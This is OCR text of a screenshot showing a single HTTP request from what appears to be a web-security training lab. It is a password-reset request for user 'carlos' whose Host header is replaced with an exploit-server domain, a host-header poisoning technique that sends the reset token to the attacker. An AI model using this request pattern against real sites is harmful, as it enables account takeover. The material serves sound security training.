 1 POST /forgot-password HTTP/2
2 Host: exploit-0a7000a8049283ba80d4e82701d60060.exploit-server.net
3 Cookie: session=HoO71ttn8iZZrPlHg0MsgXB8a6CebBEF; _lab=
46%7cMCwCFEBMubBHYa9LKwg6iyi5AtWfH%2fBkAhQSQ0TnISC8huBABloODrkIjgAe79ACOAFcMZFtZpmlw2vcH7m
dCRSDIG0jkCiBTWSyCgXaLhh3SADYI5G54YRiiqNnB%2bgomMukHz82F29Fk6EdfxBIr9BwNSWC18w4KwhLG0LfkSV
q6m8%3d
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0a84007f04808310808de9af00c70099.web-security-academy.net
11 Referer: https://0a84007f04808310808de9af00c70099.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=HnpTRI9TSf4aJi25T0p98kcEAhBZMtTT&username=carlos